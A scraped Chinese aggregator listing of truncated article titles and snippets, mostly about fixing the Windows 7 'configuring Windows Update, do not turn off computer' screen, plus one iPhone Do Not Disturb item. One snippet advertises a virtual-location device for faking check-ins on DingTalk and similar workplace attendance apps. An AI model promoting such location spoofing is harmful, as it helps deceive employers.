2022/11/19 21:17:09 - 计算机配置更新不起,电脑提示“配置Windows Update请勿关闭计算机”怎么办?
原标题:电脑提示“配置Windows Update请勿关闭计算机”怎么办?win7系统中在开机与关闭的时候总是显示“配置windows update请勿关闭计算机”相信有不少朋友都曾遇到过一次两次还能忍但经常遇到就叫人感到心烦了遇到这种问题怎么办呢?一般的方…...
2022/11/19 21:17:08 - 计算机正在配置无法关机,关机提示 windows7 正在配置windows 请勿关闭计算机 ,然后等了一晚上也没有关掉。现在电脑无法正常关机...
关机提示 windows7 正在配置windows 请勿关闭计算机 ,然后等了一晚上也没有关掉。现在电脑无法正常关机以下文字资料是由(历史新知网www.lishixinzhi.com)小编为大家搜集整理后发布的内容,让我们赶快一起来看一下吧!关机提示 windows7 正在配…...
2022/11/19 21:17:05 - 钉钉提示请勿通过开发者调试模式_钉钉请勿通过开发者调试模式是真的吗好不好用...
钉钉请勿通过开发者调试模式是真的吗好不好用 更新时间:2020-04-20 22:24:19 浏览次数:729次 区域: 南阳 > 卧龙 列举网提醒您:为保障您的权益,请不要提前支付任何费用! 虚拟位置外设器!!轨迹模拟&虚拟位置外设神器 专业用于:钉钉,外勤365,红圈通,企业微信和…...
2022/11/19 21:17:05 - 配置失败还原请勿关闭计算机怎么办,win7系统出现“配置windows update失败 还原更改 请勿关闭计算机”,长时间没反应,无法进入系统的解决方案...
前几天班里有位学生电脑(windows 7系统)出问题了,具体表现是开机时一直停留在“配置windows update失败 还原更改 请勿关闭计算机”这个界面,长时间没反应,无法进入系统。这个问题原来帮其他同学也解决过,网上搜了不少资料&#x…...
2022/11/19 21:17:04 - 一个电脑无法关闭计算机你应该怎么办,电脑显示“清理请勿关闭计算机”怎么办?...
本文为你提供了3个有效解决电脑显示“清理请勿关闭计算机”问题的方法,并在最后教给你1种保护系统安全的好方法,一起来看看!电脑出现“清理请勿关闭计算机”在Windows 7(SP1)和Windows Server 2008 R2 SP1中,添加了1个新功能在“磁…...
2022/11/19 21:17:03 - 请勿关闭计算机还原更改要多久,电脑显示:配置windows更新失败,正在还原更改,请勿关闭计算机怎么办...
许多用户在长期不使用电脑的时候,开启电脑发现电脑显示:配置windows更新失败,正在还原更改,请勿关闭计算机。。.这要怎么办呢?下面小编就带着大家一起看看吧!如果能够正常进入系统,建议您暂时移…...
2022/11/19 21:17:02 - 还原更改请勿关闭计算机 要多久,配置windows update失败 还原更改 请勿关闭计算机,电脑开机后一直显示以...
配置windows update失败 还原更改 请勿关闭计算机,电脑开机后一直显示以以下文字资料是由(历史新知网www.lishixinzhi.com)小编为大家搜集整理后发布的内容,让我们赶快一起来看一下吧!配置windows update失败 还原更改 请勿关闭计算机&#x…...
2022/11/19 21:17:01 - 电脑配置中请勿关闭计算机怎么办,准备配置windows请勿关闭计算机一直显示怎么办【图解】...
不知道大家有没有遇到过这样的一个问题,就是我们的win7系统在关机的时候,总是喜欢显示“准备配置windows,请勿关机”这样的一个页面,没有什么大碍,但是如果一直等着的话就要两个小时甚至更久都关不了机,非常…...
2022/11/19 21:17:00 - 正在准备配置请勿关闭计算机,正在准备配置windows请勿关闭计算机时间长了解决教程...
当电脑出现正在准备配置windows请勿关闭计算机时,一般是您正对windows进行升级,但是这个要是长时间没有反应,我们不能再傻等下去了。可能是电脑出了别的问题了,来看看教程的说法。正在准备配置windows请勿关闭计算机时间长了方法一…...
2022/11/19 21:16:59 - 配置失败还原请勿关闭计算机,配置Windows Update失败,还原更改请勿关闭计算机...
我们使用电脑的过程中有时会遇到这种情况,当我们打开电脑之后,发现一直停留在一个界面:“配置Windows Update失败,还原更改请勿关闭计算机”,等了许久还是无法进入系统。如果我们遇到此类问题应该如何解决呢࿰…...
2022/11/19 21:16:58 - 如何在iPhone上关闭“请勿打扰”
Apple’s “Do Not Disturb While Driving” is a potentially lifesaving iPhone feature, but it doesn’t always turn on automatically at the appropriate time. For example, you might be a passenger in a moving car, but your iPhone may think you’re the one dri…...
2022/11/19 21:16:57
